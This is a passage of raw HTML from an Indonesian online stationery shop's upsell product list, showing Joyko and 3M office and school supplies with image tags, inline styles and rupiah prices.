src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.alattulissekolah.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.alattulissekolah.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.alattulissekolah.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1358"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1358"  data-price-amount="10400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.alattulissekolah.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.alattulissekolah.id/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_313" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 152px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-75ML&#x20;Cat&#x20;Akrilik&#x20;75ml&#x20;" href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-313"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-313"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.alattulissekolah.id/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.alattulissekolah.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1364"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1364"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.alattulissekolah.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.alattulissekolah.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-539"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-539"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.alattulissekolah.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28000" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.alattulissekolah.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.alattulissekolah.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1679"  data-price-amount="51500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1679"  data-price-amount="59300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.alattulissekolah.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5800" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a 